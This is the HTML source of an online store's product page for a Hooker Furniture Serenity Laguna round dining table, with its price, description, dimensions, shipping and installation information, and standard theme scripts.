                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2" alt="Hooker Furniture Serenity Laguna Round Dining Table" title="Hooker Furniture Serenity Laguna Round Dining Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13036/351179/updt_oxs65volyhpy9gyzbgrr__01507.1691468031.1280.1280__40555.1743652940.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                    </ul>
                </section>
            </div>
            <div class="product-right">
                <section class="productView-details product-data">
                    <div class="productView-product">
                        <h1 class="productView-title">Hooker Furniture Serenity Laguna Round Dining Table</h1>
                            <h2 class="productView-brand">
                                By
                                <a href="https://www.sawyertwain.com/hooker-furniture/"><span>Hooker Furniture</span></a>
                            </h2>
                        <div class="productView-price">
                                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$2,718.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                        </div>
                        <div data-content-region="product_below_price"></div>
                        
                        <div class="klarna-placement">
                            <!-- Placement v2 -->
                            <klarna-placement
                            data-key="credit-promotion-badge"
                            data-locale="en-US"
                            data-total_amount="2718"
                            ></klarna-placement>
                            <!-- end Placement -->
                        </div>
                        <script>
                            document.getElementsByTagName("klarna-placement")[0].setAttribute("data-total_amount", product.price.without_tax.value);
                            window.KlarnaOnsiteService = window.KlarnaOnsiteService || []
                            window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' })
                        </script>
                        
                        
                        <dl class="productView-info">
                        </dl>
                    </div>
                </section>
            
                <section class="productView-details product-options">
                    <div class="productView-options">
                        <form class="form" method="post" action="https://www.sawyertwain.com/cart.php" enctype="multipart/form-data"
                              data-cart-item-add>
                            <input type="hidden" name="action" value="add">
                            <input type="hidden" name="product_id" value="13036"/>
                            <div data-product-option-change style="display:none;">
                                
                            </div>
                            <div class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label form-label--alternate">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                            <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Complete Purchase</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Hooker Furniture Serenity Laguna Round Dining Table</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-dec"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Hooker Furniture Serenity Laguna Round Dining Table</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-inc"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <button
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                >
                    <span data-product-price-without-tax class="price price--withoutTax">$2,718.00</span> - Add to Cart
                    </button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                    </div>
        </div>
</div>
                        </form>
                            <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;13036" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <span>Add to Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=13036">Create New Wish List</a>
        </li>
    </ul>
</form>
                    </div>
                    <div class="purchase-benifits">
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-risk-free"/></svg>
                            </span>
                            <span class="benifit-title">Risk-Free Buying</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-fully-insured"/></svg>
                            </span>
                            <span class="benifit-title">Fully Insured Shipping</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-expert-sol"/></svg>
                            </span>
                            <span class="benifit-title">Expert Support team</span>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<script>
    $(document).ready(function() {
        $('div[class*="color"] label[data-product-attribute-value] span[style]').each(function() {
            var style = $(this).attr('style');
            if (style.includes('preview.png')) {
                var updatedStyle = style.replace('preview.png', 'zoom.png');
                $(this).attr('style', updatedStyle);
            }
        });
    });
    $('div[class*="felt"] label[data-product-attribute-value] span[style]').each(function() {
        var style = $(this).attr('style');
        if (style.includes('preview.png')) {
            var updatedStyle = style.replace('preview.png', 'thumbnail.png');
            $(this).attr('style', updatedStyle);
        }
    });
</script>
<div id="modal-installation-info" class="modal" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-body">
        <div class="installation-infoDetails">
        	<div class="icon">
				<svg>
                    <use href="#icon-benefits-gloveServices" tabindex="0"></use>
                </svg>
            </div>
            <h2>What is White Glove Installation?</h2>
            <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.</p>
        </div>
    </div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>
    
    <div class="productView-description-wrap">
        <div class="container">
            <h3 class="prod-details-title">Product Details</h3>            
            <article class="productView-description">
                    <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Features &amp; Description</a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-shipping">Shipping &amp; delivery</a>
    </li>
    <li class="tab">
        <a class="tab-title" href="#tab-support">Customer support</a>
    </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <p><productdescription></productdescription> Bring the relaxed aura of the outside in with the Laguna Dining Table, combining a soft, textured white sandblasted finish on the top with a round pedestal base finished in Lagoon, a blue and gray faux stone finish. Crafted of Pine Veneers with a solid wood edge top, the table will accommodate up to 6 coordinating chairs. Designed to create a comfortable and inviting retreat within the home, the Serenity collection is defined by its casual finishes and variety of organic textures and materials that combine to deliver a relaxed aesthetic. Inspired by casual, waterfront living, the collection was designed to bring the relaxed aura of the outside in -- no matter where the consumer lives. White oak veneer delivers two key finishes – a whitewashed look and a weathered gray – and is accented with shades of soft coastal blue, sand blasted pine and soft white bronze metal details. Organic materials including abaca rope, natural stone, painted grass cloth, louvered details, and faux coral motifs add to its casual style. The collection’s silhouettes were designed to reflect three distinct personalities – a traditional nature with serpentine shaped case pieces and a softer aesthetic, a modern persona with linear shapes and coral accents, as well as a more casual contemporary character with soft-edged case pieces and organic surfaces.<br>Designed to create a comfortable and inviting retreat within the home, the Serenity collection is defined by its casual finishes and variety of organic textures and materials that combine to deliver a relaxed aesthetic. Inspired by casual, waterfront living, the collection was designed to bring the relaxed aura of the outside in -- no matter where the consumer lives. White oak veneer delivers two key finishes “ a whitewashed look and a weathered gray “ and is accented with shades of soft coastal blue, sand blasted pine and soft white bronze metal details. Organic materials including abaca rope, natural stone, painted grass cloth, louvered details, and faux coral motifs add to its casual style. The collection™s silhouettes were designed to reflect three distinct personalities “ a traditional nature with serpentine shaped case pieces and a softer aesthetic, a modern persona with linear shapes and coral accents, as well as a more casual contemporary character with soft-edged case pieces and organic surfaces.</p><p><strong>Product Features</strong><ul><li>Includes top and base</li><li>Round shape</li><li>Will accommodate up to 6 coordinating chairs</li><li>Pedestal base</li><li>Levelers</li></ul></p><p><strong>Dimensions</strong><br><strong>Depth: </strong>60"<br><strong>Height: </strong>31.25"<br><strong>Weight: </strong>285.5lb<br><strong>Carton Weight: </strong>361.5 lb<br></p><p><strong>Product Details</strong><br><strong>Finish Construction: </strong>Hooker Furniture utilizes a multiple-step finish process of up to 16 finish steps. This results in an unsurpassed clarity, depth and color richness and durability to our finishes. Through hand-craftsmanship such as rubbing and padding, our finishes feel as good as they look, with a smoothness that is delightful to the touch.<br><strong>Frame Construction: </strong>Hooker Furniture uses carefully chosen solid wood and select wood veneers over durable wood products in our furniture construction. Use of veneers enables more decorative looks unattainable with solid wood. Veneers are used over durable wood products such as medium density fiberboard (MDF) and particle board, made of renewable resources. MDF and particle board are used in quality furniture for areas that need to be stable, such as large surfaces. These durable wood products do not expand and contract with heat and cold and do not absorb moisture as much as solid wood, which results in stronger and longer-lasting furniture.<br><strong>Important Use Information: </strong>We recommend using coasters, placements and trivets when using hot containers with this item. It is also recommended to provide quick cleanup for any spills to minimize exposure to moisture. Doing so will prolong the life and look of the item and provide many years of the quality you expect.<br><strong>Material: </strong>Pine Veneers, Solid-Wood Edge Top and Resin<br><strong>Collection: </strong>Serenity<br><strong>Number of Shelves: </strong>0<br><strong>Number of Drawers: </strong>0<br><strong>Number of Leaves: </strong>0<br></p><p><strong>Assembly Instructions and Additional Information</strong><br><strong>Assembly Required: </strong>Yes<br><strong>Assembly Type: </strong>Partial<br>Please click <a href="http://images.salsify.com/image/upload/s--cu6U3brA--/e6rwkmm2zrum9s8ocvm3.pdf">here</a> for Assembly Document<br></p><p><strong>Includes White Glove Delivery: </strong> Delivery May Take up to 4-6 weeks</p><p><strong>FREE SHIPPING USA: </strong>Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions.</p><p><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com</p>
        </div>
    <div class="tab-content" id="tab-shipping">
        <h4>Processing & Shipping Time</h4>
        <p>All in stock tables ship within 48-72 hours. Once shipped, please allow 1-2 weeks for arrival to the installer. A representative will reach out if your selected product has a longer lead time. You’ll be provided with your tracking number once we confirm pickup by the freight carrier. Orders without white-glove installation are shipped with FREE curbside freight delivery. All freight items are fully insured. The carrier will contact you to schedule a convenient drop off time.<br/>
        <a href="#">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is White Glove Installation?</h4>
        <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.<br/>
        <a href="">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is Pro Installation?</h4>
        <p>If you elect to have professional installation, your item will be delivered via curbside freight. Following the delivery, an installer will come to your home to complete the setup. Upon arrival, the installers will unbox everything and ask you which room you would like your new table to be set up in. Please note, all contact information is shared while your item is in transit.</p>
    </div>
    
    <div class="tab-content" id="tab-support">
        
        <article class="" >
            <div class="newsletterSubscription">
            	<h4>Need some assistance?</h4>
                <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
            </div>
            <ul class="call-us-email">
            	<li class="call-us">
                	<a href="tel:800-503-0531" title="Call Us">
                    	<span class="label">Call Us</span>
                        <span class="info">800-503-0531</span>
                    </a>
                </li>
                <li class="email">
                	<a href="mailto:customercare@sawyertwain.com" title="Email">
                    	<span class="label">Email</span>
                        <span class="info">Send us a message</span>
                    </a>
                </li>
            </ul>
        </article>
    </div>
       <div class="tab-content" id="tab-reviews">
                  </div>
</div>
            </article>
            <div data-content-region="product_below_content"></div>
        </div>
    </div>

    
    
    

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Hooker Furniture Serenity Laguna Round Dining Table",
        
        "mpn": "6350-75201-02",
        
        "url" : "https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.sawyertwain.com/hooker-furniture/",
            "name": "Hooker Furniture"
        },
        "description": "Bring the relaxed aura of the outside in with the Laguna Dining Table, combining a soft, textured white sandblasted finish on the top with a round pedestal base finished in Lagoon, a blue and gray faux stone finish. Crafted of Pine Veneers with a solid wood edge top, the table will accommodate up to 6 coordinating chairs. Designed to create a comfortable and inviting retreat within the home, the Serenity collection is defined by its casual finishes and variety of organic textures and materials that combine to deliver a relaxed aesthetic. Inspired by casual, waterfront living, the collection was designed to bring the relaxed aura of the outside in -- no matter where the consumer lives. White oak veneer delivers two key finishes – a whitewashed look and a weathered gray – and is accented with shades of soft coastal blue, sand blasted pine and soft white bronze metal details. Organic materials including abaca rope, natural stone, painted grass cloth, louvered details, and faux coral motifs add to its casual style. The collection’s silhouettes were designed to reflect three distinct personalities – a traditional nature with serpentine shaped case pieces and a softer aesthetic, a modern persona with linear shapes and coral accents, as well as a more casual contemporary character with soft-edged case pieces and organic surfaces.Designed to create a comfortable and inviting retreat within the home, the Serenity collection is defined by its casual finishes and variety of organic textures and materials that combine to deliver a relaxed aesthetic. Inspired by casual, waterfront living, the collection was designed to bring the relaxed aura of the outside in -- no matter where the consumer lives. White oak veneer delivers two key finishes “ a whitewashed look and a weathered gray “ and is accented with shades of soft coastal blue, sand blasted pine and soft white bronze metal details. Organic materials including abaca rope, natural stone, painted grass cloth, louvered details, and faux coral motifs add to its casual style. The collection™s silhouettes were designed to reflect three distinct personalities “ a traditional nature with serpentine shaped case pieces and a softer aesthetic, a modern persona with linear shapes and coral accents, as well as a more casual contemporary character with soft-edged case pieces and organic surfaces.Product FeaturesIncludes top and baseRound shapeWill accommodate up to 6 coordinating chairsPedestal baseLevelersDimensionsDepth: 60\"Height: 31.25\"Weight: 285.5lbCarton Weight: 361.5 lbProduct DetailsFinish Construction: Hooker Furniture utilizes a multiple-step finish process of up to 16 finish steps. This results in an unsurpassed clarity, depth and color richness and durability to our finishes. Through hand-craftsmanship such as rubbing and padding, our finishes feel as good as they look, with a smoothness that is delightful to the touch.Frame Construction: Hooker Furniture uses carefully chosen solid wood and select wood veneers over durable wood products in our furniture construction. Use of veneers enables more decorative looks unattainable with solid wood. Veneers are used over durable wood products such as medium density fiberboard (MDF) and particle board, made of renewable resources. MDF and particle board are used in quality furniture for areas that need to be stable, such as large surfaces. These durable wood products do not expand and contract with heat and cold and do not absorb moisture as much as solid wood, which results in stronger and longer-lasting furniture.Important Use Information: We recommend using coasters, placements and trivets when using hot containers with this item. It is also recommended to provide quick cleanup for any spills to minimize exposure to moisture. Doing so will prolong the life and look of the item and provide many years of the quality you expect.Material: Pine Veneers, Solid-Wood Edge Top and ResinCollection: SerenityNumber of Shelves: 0Number of Drawers: 0Number …",
        "image": "https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13036/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "2718",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/",
            "priceValidUntil": "2026-12-14"
        }
    }
</script>

    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        

	<div class="benefits-panel-wrapper">
	<div class="container">
    	<div class="benefits-inner"
        	data-slick='{
                "arrows": false,
                "dots": false,
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 1.5,
                "slidesToScroll": 1,
                "responsive": [
                    {
                        "breakpoint": 1099,
                        "settings": {
                            "slidesToShow": 4,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 800,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 550,
                        "settings": {
                            "slidesToShow": 2,
                            "slidesToScroll": 1
                        }
                    }
                ]
            }'
        >
        	<div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeShipping"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>FREE Shipping</h3>
                        <p>across contiguous USA</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeBuying"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Risk-free buying</h3>
                        <p>on all purchases</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-gloveServices"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>White Glove Services</h3>
                        <p>Delivery &amp; Installation</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-payLater"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Buy Now, Pay Later</h3>
                        <p>Financing with Klarna</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>








    
<footer class="footer" role="contentinfo">
	<div class="footer-content">
        <h2 class="footer-title-sr-only">Footer Start</h2>
        <div class="container">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                        <li><a href="/pool-tables/" title="Pool Tables">Pool Tables</a></li>
                        <li><a href="/billiard-accessories/" title="Billiard Accessories">Billiard Accessories</a></li>
                        <li><a href="/shuffleboard-tables/" title="Shuffleboard Tables">Shuffleboard Tables</a></li>
                        <li><a href="/game-room/" title="Game Room">Game Room</a></li>
                        <li><a href="https://promotions.lpage.co/campaigns/1706632" title="Special Offers" target="_blank" rel="nofollow" >Special Offers</a></li>
                    </ul>
                </article>
                
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Support</h3>
                    <ul class="footer-info-list">
                        <li><a href="/contact-us1/">Design Assistance</a></li>
                        <li class="freeshipping" title="Free Shipping - USA"><a href="/shipping-installation-policies/">Free Shipping</a></li>
                        <li><a href="/shipping-installation-policies/" title="Installation">Installation</a></li>
                        <li><a href="/finance-options/" title="Financing">Financing</a></li>
                        <li><a href="/shipping-installation-policies/" title="Returns">Returns</a></li>
                        <li><a href="/faq/">FAQs</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                    <h3 class="footer-info-heading">Resources</h3>
                    <ul class="footer-info-list">
                        <li><a href="/blog/">Buying Guides</a></li>
                        <li><a href="/blog/">Our Blog</a></li>
                        <li><a href="/finishes/">Finishes</a></li>
                        <li><a href="/samples/">Samples</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">Our Company</a></li>
                        <li><a href="/contact-us1/">Contact Us</a></li>
                    </ul>
                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/sawyertwain/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/Sawyer-Twain-1732716890084821/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/sawyertwains/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/sawyertwainshop"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/sawyertwain"
                    target="_blank"
                    rel="noopener"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
    </ul>
                </article>
                
                <article class="footer-info-col newsletterBox" data-section-type="newsletterSubscription">
                    <div class="newsletterSubscription">
                    	<h4>Need some assistance?</h4>
                        <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
                    </div>
                    <ul class="call-us-email">
                    	<li class="call-us">
                        	<a href="tel:800-503-0531" title="Call Us">
                            	<span class="label">Call Us</span>
                                <span class="info">800-503-0531</span>
                            </a>
                        </li>
                        <li class="email">
                            <a href="to:sales@sawyertwain.com" title="Email" style="pointer-events: none !important;">
                            	<span class="label">Email</span>
                                <span class="info">sales@sawyertwain.com</span>
                            </a>
                        </li>
                    </ul>
                </article>
            </section>
        </div>
    </div>
    
    <div class="footer-copyright">
    	<div class="container">
        	<div class="footer-copyright-content">
                <div class="payment-icons-wrap">
                    <p>Secure Payment Options: </p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>JCB Pay</title>
                <use href="#icon-jcb-payment"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Klarna</title>
                <use href="#icon-logo-klarna"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>ApplePay</title>
                <use href="#icon-logo-apple"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Googlepay</title>
                <use href="#icon-logo-googlepay"></use>
            </svg>
        </li>
        
    </ul>
                </div>
                <div class="copyright-nav">
                    <p class="powered-by">&copy; 2025 Sawyer Twain</p>
                    <ul class="copyright-nav-list">
                    	<li><a href="/privacy-policy-terms-of-service/" title="Terms & Conditions">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy-policy-terms-of-service/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":13036,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.sawyertwain.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.sawyertwain.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.sawyertwain.com\",\"cartId\":null,\"template\":\"pages/product\"